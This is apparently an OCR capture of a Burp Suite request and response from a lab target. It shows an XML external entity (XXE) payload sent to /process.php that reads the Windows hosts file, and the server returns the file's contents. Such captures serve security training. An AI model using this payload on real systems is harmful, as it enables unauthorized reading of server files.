 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: 10.129.95.192
3 Content-Length: 278
4 Accept-Language: es-ES,es;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
6 Content-Type: text/xml
7 Accept: */*
8 Origin: http://10.129.95.192
9 Referer: http://10.129.95.192/services.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=ud1lrsrr1o8md5a5bb1q0s50vq
12 Connection: keep-alive
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE foo [<!ENTITY example SYSTEM
"file:///c:/windows/system32/drivers/etc/hosts"> ]>
16 <order>
17 <quantity>
18 1
19 </quantity>
20 <item>
21 &example;
22 </item>
23 <address>
24 calle de la llorería
25 </address>
26 </order>
27
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Feb 2025 11:32:36 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 851
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Your order for
14 # Copyright (c) 1993-2009 Microsoft Corp.
15 #
16 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
17 #
18 # This file contains the mappings of IP addresses to host names. Each
19 # entry should be kept on an individual line. The IP address should
20 # be placed in the first column followed by the corresponding host
name.
21 # The IP address and the host name should be separated by at least one
22 # space.
23 #
24 # Additionally, comments (such as these) may be inserted on individual
25 # lines or following the machine name denoted by a '#' symbol.
26 #
27 # For example:
28 #
29 # 102.54.94.97 rhino.acme.com # source server
30 # 38.25.63.10 x.acme.com # x client host
31
32 # localhost name resolution is handled within DNS itself.
33 # 127.0.0.1 localhost